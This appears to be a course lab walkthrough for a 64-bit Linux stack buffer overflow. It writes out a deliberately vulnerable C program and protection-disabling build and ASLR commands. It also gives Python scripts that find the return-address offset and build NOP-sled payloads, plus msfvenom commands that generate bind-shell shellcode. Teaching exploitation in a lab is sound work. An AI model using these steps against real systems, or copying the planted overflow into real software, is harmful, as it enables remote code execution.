In a Terminal window, execute this command:
echo 0 > /proc/sys/kernel/randomize_va_space
nano p13.c

#include <stdio.h>
#include <unistd.h>

int vuln() {
    char buf[400];
    int r;
    register int i asm("rsp");
    printf("Welcome to the Proj 13 Server!\n\n");
    printf("$rsp = %#018x\n\nEnter some text:\n", i);
    r = read(0, buf, 800);
    printf("You said: %s\n", buf);
    return 0;
}

int main(int argc, char *argv[]) {
    vuln();
    printf("Bye!\n");
    return 0;
}
Save the file with Ctrl+X, Y, Enter.

Execute these commands to compile the program and run it.
gcc -no-pie -fno-stack-protector -z execstack p13.c -o p13

./p13
The program says "Bye!", as shown below.

nano fuzz
#!/usr/bin/python

print 'A' * 450

Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:
chmod a+x fuzz

./fuzz > f
./p13 < f
gdb ./p13

run < f

In gdb, execute this command:
info registers
To understand this, let's examine the stack.

In gdb, execute this command:
disassemble vuln

In gdb, execute these commands to put a breakpoint before the overflow and re-run the program:
break * vuln+60

run < f

y

In gdb, execute these commands to see the $rsp and $rbp:
x $rsp

x $rbp

In gdb, execute this command to see the stack frame:
x/120x $rsp
When the function returns, the return value is popped into $rip, so the program can resume execution of the calling function.

In gdb, execute these commands, to execute the "read" instruction and view the stack frame again.
nexti

x/120x $rsp
continue

x/3i $rip

The "retq" instruction pops the return value from the stack and puts it into rip.

In 32-bit stack overflows, the value "AAAA" would be copied into $eip, and the program would crash on the next instruction, because that address is not available to the program.
But on a 64-bit system, the processor can't even put a value like 0x4141414141414141 into $rip, because they don't actually allow all possible addresses.
The current AMD specifications for a so-called "64-bit" processor uses only 48 address bits, so there are two allowed regions of address space, as shown below:
To leave gdb, execute these commands:
q

y
The first step is to find which eight bytes from the attack control the return value.
To do that, we'll send a series of numbers instead of 'A' characters.
In a Terminal window, execute this command:

nano find
#!/usr/bin/python

attack = 'A' * 350

for i in range(0,5):
   for j in range(0,10):
      attack += str(i) + str(j)

print attack
Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:
chmod a+x find

./find

In a Terminal window, execute these commands:

./find > f

ls -l ?
gdb ./p13
run < f

x/120x 0x7fffffffe110
The next two 32-bit words are the return value, in little-endian order, shown as
"0x38333733 0x30343933"
as highighted in green below.
Click on the host machine's desktop.
Press Shift+PrintScrn. That will copy the whole desktop to the clipboard.
Open Paint and paste in the image.
Save the image with the filename "Your Name Proj 13a". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
"0x38333733 0x30343933"
contains two 32-bit words, and each 32-bit word contains four ASCII characters, inserted from right to left. So the ASCII characters that made this value are:
3738 3940
So there are 350 'A' characters and 37x2 = 74 numbers before the return value begins, a total of 424 characters.
q

y
In a Terminal window, execute this command:
nano attack1
#!/usr/bin/python

nopsled = '\x90' * 100
buf = '\xcc' * 200
pad = 'X' * (424 - 100 - len(buf))
rip = 'ABCDEFGH'

print nopsled + buf + pad + rip

Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

chmod a+x attack1

./attack1 > a1

ls -l ??
gdb ./p13

disassemble vuln

Let's set a breakpoint at the "leaveq" instruction and run to that point.
In gdb, execute these commands:
break * vuln+98

run < a1
x/120x 0x7fffffffe110
"0x44434241 0x48474645"
which is the ASCII text 'ABCDEFGH', as we intended.

To complete this attack, the return value should be an address in the NOP sled, as shown below, such as 0x7fffffffe130.

nano attack2
#!/usr/bin/python

nopsled = '\x90' * 100
buf = '\xcc' * 200
pad = 'X' * (424 - 100 - len(buf))
rip = '\x30\xe1\xff\xff\xff\x7f\x00\x00'

print nopsled + buf + pad + rip
Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

chmod a+x attack2

./attack2 > a2

ls -l ??
gdb ./p13

break * vuln+98

run < a2

x/120x 0x7fffffffe110

In gdb, execute this command:
continue
q

y

msfvenom -l payloads | grep linux | grep x64

We'll use linux/x64/shell_bind_tcp. Execute this command to see the options:
msfvenom -p linux/x64/shell_bind_tcp --payload-options

Execute this command to make the shellcode we need, avoiding null bytes:
msfvenom -p linux/x64/shell_bind_tcp -b '\x00' -f python
cp attack2 attack3

nano attack3
In nano, move the cursor below the previous "buf" definition, and paste in the contents of the clipboard, as shown below.

Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

./attack3 > a3

ls -l ??
gdb ./p13

break * vuln+98

run < a3

x/120x 0x7fffffffe110

In gdb, execute this command:
continue
